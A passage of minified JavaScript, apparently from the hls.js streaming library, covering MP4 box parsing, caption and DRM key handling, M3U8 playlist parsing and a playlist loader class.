i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function mt(){return et||void 0===self.TextDecoder||(et=new self.TextDecoder("utf-8")),et}var pt=function(t){for(var e="",r=0;r<t.length;r++){var i=t[r].toString(16);i.length<2&&(i="0"+i),e+=i}return e},yt=Math.pow(2,32)-1,Tt=[].push,Et={video:1,audio:2,id3:3,text:4};function St(t){return String.fromCharCode.apply(null,t)}function Lt(t,e){var r=t[e]<<8|t[e+1];return r<0?65536+r:r}function Rt(t,e){var r=At(t,e);return r<0?4294967296+r:r}function At(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function kt(t,e,r){t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function bt(t,e){var r=[];if(!e.length)return r;for(var i=t.byteLength,n=0;n<i;){var a=Rt(t,n),s=a>1?n+a:i;if(St(t.subarray(n+4,n+8))===e[0])if(1===e.length)r.push(t.subarray(n+8,s));else{var o=bt(t.subarray(n+8,s),e.slice(1));o.length&&Tt.apply(r,o)}n=s}return r}function Dt(t){var e=[],r=t[0],i=8,n=Rt(t,i);i+=4,i+=0===r?8:16,i+=2;var a=t.length+0,s=Lt(t,i);i+=2;for(var o=0;o<s;o++){var l=i,u=Rt(t,l);l+=4;var h=2147483647&u;if(1==(2147483648&u)>>>31)return D.warn("SIDX has hierarchical references (not supported)"),null;var d=Rt(t,l);l+=4,e.push({referenceSize:h,subsegmentDuration:d,info:{duration:d/n,start:a,end:a+h-1}}),a+=h,i=l+=4}return{earliestPresentationTime:0,timescale:n,version:r,referencesCount:s,references:e}}function It(t){for(var e=[],r=bt(t,["moov","trak"]),i=0;i<r.length;i++){var n=r[i],a=bt(n,["tkhd"])[0];if(a){var s=a[0],o=0===s?12:20,l=Rt(a,o),u=bt(n,["mdia","mdhd"])[0];if(u){var h=Rt(u,o=0===(s=u[0])?12:20),d=bt(n,["mdia","hdlr"])[0];if(d){var c=St(d.subarray(8,12)),f={soun:F,vide:O}[c];if(f){var g=bt(n,["mdia","minf","stbl","stsd"])[0],v=void 0;g&&(v=St(g.subarray(12,16))),e[l]={timescale:h,type:f},e[f]={timescale:h,id:l,codec:v}}}}}}return bt(t,["moov","mvex","trex"]).forEach((function(t){var r=Rt(t,4),i=e[r];i&&(i.default={duration:Rt(t,12),flags:Rt(t,20)})})),e}function wt(t){var e=bt(t,["schm"])[0];if(e){var r=St(e.subarray(4,8));if("cbcs"===r||"cenc"===r)return bt(t,["schi","tenc"])[0]}return D.error("[eme] missing 'schm' box"),null}function Ct(t){var e=Rt(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,n=Rt(t,4),a=0;a<n;a++)256&e&&(i+=Rt(t,r),r+=4),512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4);return i}function _t(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}function Pt(t,e){var r=[],i=e.samples,n=e.timescale,a=e.id,s=!1;return bt(i,["moof"]).map((function(o){var l=o.byteOffset-8;bt(o,["traf"]).map((function(o){var u=bt(o,["tfdt"]).map((function(t){var e=t[0],r=Rt(t,4);return 1===e&&(r*=Math.pow(2,32),r+=Rt(t,8)),r/n}))[0];return void 0!==u&&(t=u),bt(o,["tfhd"]).map((function(u){var h=Rt(u,4),d=16777215&Rt(u,0),c=0,f=0!=(16&d),g=0,v=0!=(32&d),m=8;h===a&&(0!=(1&d)&&(m+=8),0!=(2&d)&&(m+=4),0!=(8&d)&&(c=Rt(u,m),m+=4),f&&(g=Rt(u,m),m+=4),v&&(m+=4),"video"===e.type&&(s=function(t){if(!t)return!1;var e=t.indexOf("."),r=e<0?t:t.substring(0,e);return"hvc1"===r||"hev1"===r||"dvh1"===r||"dvhe"===r}(e.codec)),bt(o,["trun"]).map((function(a){var o=a[0],u=16777215&Rt(a,0),h=0!=(1&u),d=0,f=0!=(4&u),v=0!=(256&u),m=0,p=0!=(512&u),y=0,T=0!=(1024&u),E=0!=(2048&u),S=0,L=Rt(a,4),R=8;h&&(d=Rt(a,R),R+=4),f&&(R+=4);for(var A=d+l,k=0;k<L;k++){if(v?(m=Rt(a,R),R+=4):m=c,p?(y=Rt(a,R),R+=4):y=g,T&&(R+=4),E&&(S=0===o?Rt(a,R):At(a,R),R+=4),e.type===O)for(var b=0;b<y;){var D=Rt(i,A);xt(s,i[A+=4])&&Ft(i.subarray(A,A+D),s?2:1,t+S/n,r),A+=D,b+=D+4}t+=m/n}})))}))}))})),r}function xt(t,e){if(t){var r=e>>1&63;return 39===r||40===r}return 6==(31&e)}function Ft(t,e,r,i){var n=Ot(t),a=0;a+=e;for(var s=0,o=0,l=!1,u=0;a<n.length;){s=0;do{if(a>=n.length)break;s+=u=n[a++]}while(255===u);o=0;do{if(a>=n.length)break;o+=u=n[a++]}while(255===u);var h=n.length-a;if(!l&&4===s&&a<n.length){if(l=!0,181===n[a++]){var d=Lt(n,a);if(a+=2,49===d){var c=Rt(n,a);if(a+=4,1195456820===c){var f=n[a++];if(3===f){var g=n[a++],v=64&g,m=v?2+3*(31&g):0,p=new Uint8Array(m);if(v){p[0]=g;for(var y=1;y<m;y++)p[y]=n[a++]}i.push({type:f,payloadType:s,pts:r,bytes:p})}}}}}else if(5===s&&o<h){if(l=!0,o>16){for(var T=[],E=0;E<16;E++){var S=n[a++].toString(16);T.push(1==S.length?"0"+S:S),3!==E&&5!==E&&7!==E&&9!==E||T.push("-")}for(var L=o-16,R=new Uint8Array(L),A=0;A<L;A++)R[A]=n[a++];i.push({payloadType:s,pts:r,uuid:T.join(""),userData:vt(R),userDataBytes:R})}}else if(o<h)a+=o;else if(o>h)break}}function Ot(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}function Mt(t,e,r){if(16!==t.byteLength)throw new RangeError("Invalid system id");var i,n,a;if(e){i=1,n=new Uint8Array(16*e.length);for(var s=0;s<e.length;s++){var o=e[s];if(16!==o.byteLength)throw new RangeError("Invalid key");n.set(o,16*s)}}else i=0,n=new Uint8Array;i>0?(a=new Uint8Array(4),e.length>0&&new DataView(a.buffer).setUint32(0,e.length,!1)):a=new Uint8Array;var l=new Uint8Array(4);return r&&r.byteLength>0&&new DataView(l.buffer).setUint32(0,r.byteLength,!1),function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=r.length,a=8,s=n;s--;)a+=r[s].byteLength;var o=new Uint8Array(a);for(o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,o.set(t,4),s=0,a=8;s<n;s++)o.set(r[s],a),a+=r[s].byteLength;return o}([112,115,115,104],new Uint8Array([i,0,0,0]),t,a,n,l,r||new Uint8Array)}var Nt={},Ut=function(){function t(t,e,r,i,n){void 0===i&&(i=[1]),void 0===n&&(n=null),this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=t,this.uri=e,this.keyFormat=r,this.keyFormatVersions=i,this.iv=n,this.encrypted=!!t&&"NONE"!==t,this.isCommonEncryption=this.encrypted&&"AES-128"!==t}t.clearKeyUriToKeyIdMap=function(){Nt={}};var e=t.prototype;return e.isSupported=function(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case j:case X:case q:case W:return-1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1},e.getDecryptData=function(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||D.warn('missing IV for initialization segment with method="'+this.method+'" - compliance issue'),e=0);var r=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e}(e);return new t(this.method,this.uri,"identity",this.keyFormatVersions,r)}var i=H(this.uri);if(i)switch(this.keyFormat){case X:this.pssh=i,i.length>=22&&(this.keyId=i.subarray(i.length-22,i.length-6));break;case q:var n=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=Mt(n,null,i);var a=new Uint16Array(i.buffer,i.byteOffset,i.byteLength/2),s=String.fromCharCode.apply(null,Array.from(a)),o=s.substring(s.indexOf("<"),s.length),l=(new DOMParser).parseFromString(o,"text/xml").getElementsByTagName("KID")[0];if(l){var u=l.childNodes[0]?l.childNodes[0].nodeValue:l.getAttribute("VALUE");if(u){var h=K(u).subarray(0,16);!function(t){var e=function(t,e,r){var i=t[e];t[e]=t[r],t[r]=i};e(t,0,3),e(t,1,2),e(t,4,5),e(t,6,7)}(h),this.keyId=h}}break;default:var d=i.subarray(0,16);if(16!==d.length){var c=new Uint8Array(16);c.set(d,16-d.length),d=c}this.keyId=d}if(!this.keyId||16!==this.keyId.byteLength){var f=Nt[this.uri];if(!f){var g=Object.keys(Nt).length%Number.MAX_SAFE_INTEGER;f=new Uint8Array(16),new DataView(f.buffer,12,4).setUint32(0,g),Nt[this.uri]=f}this.keyId=f}return this},t}(),Bt=/\{\$([a-zA-Z0-9-_]+)\}/g;function Gt(t){return Bt.test(t)}function Kt(t,e,r){if(null!==t.variableList||t.hasVariableRefs)for(var i=r.length;i--;){var n=r[i],a=e[n];a&&(e[n]=Ht(t,a))}}function Ht(t,e){if(null!==t.variableList||t.hasVariableRefs){var r=t.variableList;return e.replace(Bt,(function(e){var i=e.substring(2,e.length-1),n=null==r?void 0:r[i];return void 0===n?(t.playlistParsingError||(t.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'+i+'"')),e):n}))}return e}function Vt(t,e,r){var i,n,a=t.variableList;if(a||(t.variableList=a={}),"QUERYPARAM"in e){i=e.QUERYPARAM;try{var s=new self.URL(r).searchParams;if(!s.has(i))throw new Error('"'+i+'" does not match any query parameter in URI: "'+r+'"');n=s.get(i)}catch(e){t.playlistParsingError||(t.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: "+e.message))}}else i=e.NAME,n=e.VALUE;i in a?t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'+i+'"')):a[i]=n||""}function Yt(t,e,r){var i=e.IMPORT;if(r&&i in r){var n=t.variableList;n||(t.variableList=n={}),n[i]=r[i]}else t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'+i+'"'))}var Wt={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dva1:!0,dvav:!0,dvh1:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function jt(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var qt=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,Xt=/#EXT-X-MEDIA:(.*)/g,zt=/^#EXT(?:INF|-X-TARGETDURATION):/m,Qt=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),$t=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),Jt=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var r=e.shift()+".";return r+=parseInt(e.shift()).toString(16),r+=("000"+parseInt(e.shift()).toString(16)).slice(-4)}return t},t.resolve=function(t,e){return p.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.isMediaPlaylist=function(t){return zt.test(t)},t.parseMasterPlaylist=function(e,r){var i,n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:Gt(e)},a=[];for(qt.lastIndex=0;null!=(i=qt.exec(e));)if(i[1]){var s,o=new C(i[1]);Kt(n,o,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);var l=Ht(n,i[2]),u={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(l,r)},h=o.decimalResolution("RESOLUTION");h&&(u.width=h.width,u.height=h.height),ee((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),u),u.videoCodec&&-1!==u.videoCodec.indexOf("avc1")&&(u.videoCodec=t.convertAVC1ToAVCOTI(u.videoCodec)),null!=(s=u.unknownCodecs)&&s.length||a.push(u),n.levels.push(u)}else if(i[3]){var d=i[3],c=i[4];switch(d){case"SESSION-DATA":var f=new C(c);Kt(n,f,["DATA-ID","LANGUAGE","VALUE","URI"]);var g=f["DATA-ID"];g&&(null===n.sessionData&&(n.sessionData={}),n.sessionData[g]=f);break;case"SESSION-KEY":var v=Zt(c,r,n);v.encrypted&&v.isSupported()?(null===n.sessionKeys&&(n.sessionKeys=[]),n.sessionKeys.push(v)):D.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'+c+'"');break;case"DEFINE":var m=new C(c);Kt(n,m,["NAME","VALUE","QUERYPARAM"]),Vt(n,m,r);break;case"CONTENT-STEERING":var p=new C(c);Kt(n,p,["SERVER-URI","PATHWAY-ID"]),n.contentSteering={uri:t.resolve(p["SERVER-URI"],r),pathwayId:p["PATHWAY-ID"]||"."};break;case"START":n.startTimeOffset=te(c)}}var y=a.length>0&&a.length<n.levels.length;return n.levels=y?a:n.levels,0===n.levels.length&&(n.playlistParsingError=new Error("no levels found in manifest")),n},t.parseMasterPlaylistMedia=function(e,r,i){var n,a={},s=i.levels,o={AUDIO:s.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),SUBTITLES:s.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),"CLOSED-CAPTIONS":[]},l=0;for(Xt.lastIndex=0;null!==(n=Xt.exec(e));){var u=new C(n[1]),h=u.TYPE;if(h){var d=o[h],c=a[h]||[];a[h]=c,Kt(i,u,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);var f={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",instreamId:u["INSTREAM-ID"],name:u.NAME||u.LANGUAGE||"",type:h,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:u.LANGUAGE,url:u.URI?t.resolve(u.URI,r):""};if(null!=d&&d.length){var g=t.findGroup(d,f.groupId)||d[0];re(f,g,"audioCodec"),re(f,g,"textCodec")}c.push(f)}}return a},t.parseLevelPlaylist=function(t,e,r,i,n,a){var s,l,u,h=new G(e),d=h.fragments,c=null,f=0,g=0,v=0,m=0,p=null,T=new U(i,e),E=-1,S=!1;for(Qt.lastIndex=0,h.m3u8=t,h.hasVariableRefs=Gt(t);null!==(s=Qt.exec(t));){S&&(S=!1,(T=new U(i,e)).start=v,T.sn=f,T.cc=m,T.level=r,c&&(T.initSegment=c,T.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null));var L=s[1];if(L){T.duration=parseFloat(L);var R=(" "+s[2]).slice(1);T.title=R||null,T.tagList.push(R?["INF",L,R]:["INF",L])}else if(s[3]){if(y(T.duration)){T.start=v,u&&ae(T,u,h),T.sn=f,T.level=r,T.cc=m,T.urlId=n,d.push(T);var A=(" "+s[3]).slice(1);T.relurl=Ht(h,A),ie(T,p),p=T,v+=T.duration,f++,g=0,S=!0}}else if(s[4]){var k=(" "+s[4]).slice(1);p?T.setByteRange(k,p):T.setByteRange(k)}else if(s[5])T.rawProgramDateTime=(" "+s[5]).slice(1),T.tagList.push(["PROGRAM-DATE-TIME",T.rawProgramDateTime]),-1===E&&(E=d.length);else{if(!(s=s[0].match($t))){D.warn("No matches on slow regex match for level playlist!");continue}for(l=1;l<s.length&&void 0===s[l];l++);var b=(" "+s[l]).slice(1),I=(" "+s[l+1]).slice(1),w=s[l+2]?(" "+s[l+2]).slice(1):"";switch(b){case"PLAYLIST-TYPE":h.type=I.toUpperCase();break;case"MEDIA-SEQUENCE":f=h.startSN=parseInt(I);break;case"SKIP":var _=new C(I);Kt(h,_,["RECENTLY-REMOVED-DATERANGES"]);var x=_.decimalInteger("SKIPPED-SEGMENTS");if(y(x)){h.skippedSegments=x;for(var F=x;F--;)d.unshift(null);f+=x}var O=_.enumeratedString("RECENTLY-REMOVED-DATERANGES");O&&(h.recentlyRemovedDateranges=O.split("\t"));break;case"TARGETDURATION":h.targetduration=Math.max(parseInt(I),1);break;case"VERSION":h.version=parseInt(I);break;case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"#":(I||w)&&T.tagList.push(w?[I,w]:[I]);break;case"DISCONTINUITY":m++,T.tagList.push(["DIS"]);break;case"GAP":T.gap=!0,T.tagList.push([b]);break;case"BITRATE":T.tagList.push([b,I]);break;case"DATERANGE":var M=new C(I);Kt(h,M,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),Kt(h,M,M.clientAttrs);var N=new P(M,h.dateRanges[M.ID]);N.isValid||h.skippedSegments?h.dateRanges[N.id]=N:D.warn('Ignoring invalid DATERANGE tag: "'+I+'"'),T.tagList.push(["EXT-X-DATERANGE",I]);break;case"DEFINE":var K=new C(I);Kt(h,K,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in K?Yt(h,K,a):Vt(h,K,e);break;case"DISCONTINUITY-SEQUENCE":m=parseInt(I);break;case"KEY":var H=Zt(I,e,h);if(H.isSupported()){if("NONE"===H.method){u=void 0;break}u||(u={}),u[H.keyFormat]&&(u=o({},u)),u[H.keyFormat]=H}else D.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'+I+'"');break;case"START":h.startTimeOffset=te(I);break;case"MAP":var V=new C(I);if(Kt(h,V,["BYTERANGE","URI"]),T.duration){var Y=new U(i,e);ne(Y,V,r,u),c=Y,T.initSegment=c,c.rawProgramDateTime&&!T.rawProgramDateTime&&(T.rawProgramDateTime=c.rawProgramDateTime)}else ne(T,V,r,u),c=T,S=!0;break;case"SERVER-CONTROL":var W=new C(I);h.canBlockReload=W.bool("CAN-BLOCK-RELOAD"),h.canSkipUntil=W.optionalFloat("CAN-SKIP-UNTIL",0),h.canSkipDateRanges=h.canSkipUntil>0&&W.bool("CAN-SKIP-DATERANGES"),h.partHoldBack=W.optionalFloat("PART-HOLD-BACK",0),h.holdBack=W.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var j=new C(I);h.partTarget=j.decimalFloatingPoint("PART-TARGET");break;case"PART":var q=h.partList;q||(q=h.partList=[]);var X=g>0?q[q.length-1]:void 0,z=g++,Q=new C(I);Kt(h,Q,["BYTERANGE","URI"]);var $=new B(Q,T,e,z,X);q.push($),T.duration+=$.duration;break;case"PRELOAD-HINT":var J=new C(I);Kt(h,J,["URI"]),h.preloadHint=J;break;case"RENDITION-REPORT":var Z=new C(I);Kt(h,Z,["URI"]),h.renditionReports=h.renditionReports||[],h.renditionReports.push(Z);break;default:D.warn("line parsed but not handled: "+s)}}}p&&!p.relurl?(d.pop(),v-=p.duration,h.partList&&(h.fragmentHint=p)):h.partList&&(ie(T,p),T.cc=m,h.fragmentHint=T,u&&ae(T,u,h));var tt=d.length,et=d[0],rt=d[tt-1];if((v+=h.skippedSegments*h.targetduration)>0&&tt&&rt){h.averagetargetduration=v/tt;var it=rt.sn;h.endSN="initSegment"!==it?it:0,h.live||(rt.endList=!0),et&&(h.startCC=et.cc)}else h.endSN=0,h.startCC=0;return h.fragmentHint&&(v+=h.fragmentHint.duration),h.totalduration=v,h.endCC=m,E>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(d,E),h},t}();function Zt(t,e,r){var i,n,a=new C(t);Kt(r,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);var s=null!=(i=a.METHOD)?i:"",o=a.URI,l=a.hexadecimalInteger("IV"),u=a.KEYFORMATVERSIONS,h=null!=(n=a.KEYFORMAT)?n:"identity";o&&a.IV&&!l&&D.error("Invalid IV: "+a.IV);var d=o?Jt.resolve(o,e):"",c=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Ut(s,d,h,c,l)}function te(t){var e=new C(t).decimalFloatingPoint("TIME-OFFSET");return y(e)?e:null}function ee(t,e){["video","audio","text"].forEach((function(r){var i=t.filter((function(t){return function(t,e){var r=Wt[e];return!!r&&!0===r[t.slice(0,4)]}(t,r)}));if(i.length){var n=i.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[r+"Codec"]=n.length>0?n[0]:i[0],t=t.filter((function(t){return-1===i.indexOf(t)}))}})),e.unknownCodecs=t}function re(t,e,r){var i=e[r];i&&(t[r]=i)}function ie(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),y(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function ne(t,e,r,i){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=r,t.sn="initSegment",i&&(t.levelkeys=i),t.initSegment=null}function ae(t,e,r){t.levelkeys=e;var i=r.encryptedFragments;i.length&&i[i.length-1].levelkeys===e||!Object.keys(e).some((function(t){return e[t].isCommonEncryption}))||i.push(t)}var se="manifest",oe="level",le="audioTrack",ue="subtitleTrack",he="main",de="audio",ce="subtitle";function fe(t){switch(t.type){case le:return de;case ue:return ce;default:return he}}function ge(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var ve=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(T.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.LEVEL_LOADING,this.onLevelLoading,this),t.off(T.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(T.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:se,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.url,a=e.deliveryDirectives;this.load({id:r,level:i,responseType:"text",type:oe,url:n,deliveryDirectives:a})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:le,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:ue,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n=this,a=this.hls.config,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===t.url)return void D.trace("[playlist-loader]: playlist request ongoing");D.log("[playlist-loader]: aborting previous loader for type: "+t.type),s.abort()}if(r=t.type===se?a.manifestLoadPolicy.default:o({},a.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),s=this.createInternalLoader(t),null!=(e=t.deliveryDirectives)&&e.part&&(t.type===oe&&null!==t.level?i=this.hls.levels[t.level].details:t.type===le&&null!==t.id?i=this.hls.audioTracks[t.id].details:t.type===ue&&null!==t.id&&(i=this.hls.subtitleTracks[t.id].details),i)){var u=i.partTarget,h=i.targetduration;if(u&&h){var d=1e3*Math.max(3*u,.8*h);r=o({},r,{maxTimeToFirstByteMs:Math.min(d,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(d,r.maxTimeToFirstByteMs)})}}var c=r.errorRetry||r.timeoutRetry||{},f={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:c.maxNumRetry||0,retryDelay:c.retryDelayMs||0,maxRetryDelay:c.maxRetryDelayMs||0},g={onSuccess:function(t,e,r,i){var a=n.getInternalLoader(r);n.resetInternalLoader(r.type);var s=t.data;0===s.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),Jt.isMediaPlaylist(s)?n.handleTrackOrLevelPlaylist(t,e,r,i||null,a):n.handleMasterPlaylist(t,e,r,i)):n.handleManifestParsingError(t,r,new Error("no EXTM3U delimiter"),i||null,e)},onError:function(t,e,r,i){n.handleNetworkError(e,r,!1,t,i)},onTimeout:function(t,e,r){n.handleNetworkError(e,r,!0,void 0,t)}};s.load(t,f,g)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,a=t.data,s=ge(t,r),o=Jt.parseMasterPlaylist(a,s);if(o.playlistParsingError)this.handleManifestParsingError(t,r,o.playlistParsingError,i,e);else{var l=o.contentSteering,u=o.levels,h=o.sessionData,d=o.sessionKeys,c=o.startTimeOffset,f=o.variableList;this.variableList=f;var g=Jt.parseMasterPlaylistMedia(a,s,o),v=g.AUDIO,m=void 0===v?[]:v,p=g.SUBTITLES,y=g["CLOSED-CAPTIONS"];m.length&&(m.some((function(t){return!t.url}))||!u[0].audioCodec||u[0].attrs.AUDIO||(D.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new C({}),bitrate:0,url:""}))),n.trigger(T.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:p,captions:y,contentSteering:l,url:s,stats:e,networkDetails:i,sessionData:h,sessionKeys:d,startTimeOffset:c,variableList:f})}},e.handleTrackOrLevelPlaylist=function(t,e,r,i,n){var a=this.hls,s=r.id,o=r.level,l=r.type,u=ge(t,r),h=y(s)?s:0,d=y(o)?o:h,c=fe(r),f=Jt.parseLevelPlaylist(t.data,u,d,c,h,this.variableList);if(l===se){var g={attrs:new 